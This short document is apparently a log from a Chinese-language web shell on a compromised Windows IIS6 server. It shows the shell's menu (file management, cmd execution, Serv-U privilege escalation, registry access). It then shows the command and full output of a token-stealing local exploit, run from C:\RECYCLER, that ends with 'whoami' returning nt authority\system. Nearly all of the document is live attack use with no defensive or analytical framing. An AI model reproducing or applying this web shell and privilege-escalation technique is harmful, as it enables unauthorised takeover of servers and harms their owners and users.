 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "whoami" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system